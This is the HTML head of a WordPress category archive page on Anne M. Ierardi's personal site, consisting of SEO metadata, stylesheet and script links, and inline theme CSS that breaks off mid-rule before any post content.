

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anneierardi.com/category/uncategorized/
body_size: 17016
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Uncategorized Archives - Anne M. Ierardi</title>
	<link rel="canonical" href="https://anneierardi.com/category/uncategorized/" />
	<link rel="next" href="https://anneierardi.com/category/uncategorized/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncategorized Archives - Anne M. Ierardi" />
	<meta property="og:url" content="https://anneierardi.com/category/uncategorized/" />
	<meta property="og:site_name" content="Anne M. Ierardi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://anneierardi.com/category/uncategorized/","url":"https://anneierardi.com/category/uncategorized/","name":"Uncategorized Archives - Anne M. Ierardi","isPartOf":{"@id":"https://anneierardi.com/#website"},"breadcrumb":{"@id":"https://anneierardi.com/category/uncategorized/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://anneierardi.com/category/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://anneierardi.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://anneierardi.com/#website","url":"https://anneierardi.com/","name":"Anne M. Ierardi","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://anneierardi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anne M. Ierardi &raquo; Feed" href="https://anneierardi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anne M. Ierardi &raquo; Comments Feed" href="https://anneierardi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anne M. Ierardi &raquo; Uncategorized Category Feed" href="https://anneierardi.com/category/uncategorized/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coblocks-extensions-css' href='https://anneierardi.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://anneierardi.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://anneierardi.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://anneierardi.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css' href='https://anneierardi.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://anneierardi.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://anneierardi.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anneierardi.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://anneierardi.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://anneierardi.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-kalam-font-css' href='//fonts.googleapis.com/css?family=Kalam&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://anneierardi.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://anneierardi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anneierardi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://anneierardi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anneierardi.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anneierardi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
img {
   padding:1px;
   border:1px solid #000000;
}</style>
<!-- end Simple Custom CSS and JS -->
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #8224e3;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #ffffff;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #8224e3;}.main-nav-sidebar:hover span {background-color: #8224e3;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #8224e3;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #8224e3;}a:not(.header-logo-a):hover {color: rgba(130,36,227, 0.8);}blockquote {border-color: #8224e3;}/* Selection */::-moz-selection {color: #ffffff;background: #8224e3;}::selection {color: #ffffff;background: #8224e3;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #8224e3;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #8224e3;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Kalam';}#top-menu li a {font-family: 'Kalam';}#main-menu li a {font-family: 'Kalam';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Kalam';}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://anneierardi.com/wp-content/uploads/cropped-cropped-cropped-Erice-Sicily-1-e1609947046292-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #8224e3;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #8224e3;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content 